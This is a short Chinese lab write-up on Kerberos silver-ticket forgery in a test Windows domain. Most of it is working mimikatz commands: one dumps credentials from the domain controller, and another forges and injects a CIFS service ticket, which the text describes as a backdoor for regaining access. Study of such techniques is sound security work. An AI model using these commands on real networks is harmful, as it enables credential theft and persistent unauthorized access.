域渗透之银票据学习

银票据(silver ticket):它不需要和域控制器进行通信,原理是伪造TGS,使用的是计算机账户的hash进行加密的,所以只能访问指定的权限,也就是只能访问特定的服务。

0x01 银票据利用条件

域控计算机账户的ntlm hash

域中的sid值

一台域中主机

与其说是一种攻击方式,不如说是一种后门,当域控权限掉后,再重新获取权限。

0x02 实战

环境

域控2k3,ip:192.168.5.97

域内主机07,ip:192.168.5.155



1)在域控中导出计算机账号的ntlm hash

mimikatz log "privilege::debug" "sekurlsa::logonpasswords"



2)获取域的sid,任意域内主机,不要后面的-1107

whoami /all



3) 在攻击机使用mimikatz执行,user名随意,cifs是指的文件共享服务。

kerberos::golden /domain:jiu.com /sid:S-1-5-21-3949334927-2019361082-1435771806 /target:aa-e.jiu.com /rc4:e3e13d1245a7cb55fd58ac902fc0d760 /service:cifs /user:jiu /ptt



4) 验证

0x03 踩坑



target应为计算机全名

0x04 参考

https://www.cnblogs.com/bmjoker/p/10355979.html

https://www.freebuf.com/articles/system/197160.html